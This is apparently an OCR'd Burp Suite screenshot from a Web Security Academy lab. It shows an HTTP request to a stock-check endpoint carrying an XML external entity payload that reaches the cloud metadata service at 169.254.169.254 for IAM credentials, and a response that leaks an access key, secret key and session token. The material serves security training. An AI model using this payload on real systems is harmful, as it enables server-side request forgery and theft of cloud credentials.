 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a520098046ec3e98115075a00840027.web-security-academy.net
3 Cookie: session=YodU7ovz5KePOPgJOr4lLagU3xWk5diy
4 Content-Length: 225
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Dnt: 1
9 Content-Type: application/xml
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0a520098046ec3e98115075a00840027.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a520098046ec3e98115075a00840027.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-04-14T09:48:46.947341381Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"kNJBEVTSwkYoE0KhoECh",
11 "SecretAccessKey":"pvhBYDqk7GaKddz9dmAE2shL7uUYzGRrQOfqqF2k",
12 "Token":
"oLVVUH7d9gkla8Ygw5iGw5Bfz9pQfacrXwFuGEkPCP2tPN1C2SkKPdhbyopwi7lol3qGCwbDAjTghFNL9Mly6Uikij
ZYtd54ikVoFhDVGNF4rs336IMydxhVD6vozDpgJOd9yNeQqGgOUYQg2dGQBjjCpvENV2zIkpgQ0EOmSpHnLMTKT73OS
PYJm64zjAxQU8Jw12cOBv2nsCBK38xTpDJA7YoILBIhFjICFgZa0o2z2Umiu2nzEp2W7DbJmw7l",
13 "Expiration":"2031-04-13T09:48:46.947341381Z"
14 }"